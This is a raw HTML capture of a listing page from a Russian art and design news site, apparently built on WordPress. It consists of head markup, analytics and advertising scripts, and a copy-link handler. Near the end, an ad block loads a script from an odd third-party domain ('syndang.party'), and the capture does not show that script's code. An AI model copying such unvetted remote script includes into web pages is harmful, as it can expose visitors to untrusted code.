

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/page/249
body_size: 42246
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>Новости искусства и дизайна</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна"/>
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Новости искусства и дизайна" />
<meta property="og:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="og:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta name="twitter:title" content="Новости искусства и дизайна" />
<meta name="twitter:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta property="DC.date.issued" content="2014-03-18T09:49:29+00:00" />
<meta name="google-site-verification" content="2JTXGBZB1v3N3mrHL_BAvz3qVPOI3c0sLMtwWJDWXYk" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://artforlife.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"834","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"4fc28daabe","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"2e0f9d0ae4","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Person","@id":"#person","name":"Новости искусства и дизайна","url":"https:\/\/artforlife.ru"}</script>


<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "@id": "#website",
  "name": "Новости искусства и дизайна",
  "url": "https://artforlife.ru/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://artforlife.ru/?s={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="home paged page-template-default page page-id-834 paged-249 page-paged-249 disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
	
	
	<div id="main" class="sidebar-none sidebar-divider-vertical" style="padding-top:0px; padding-bottom:0px;" >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
		
			<div id="content" class="content" role="main">

			<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

					
					<div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
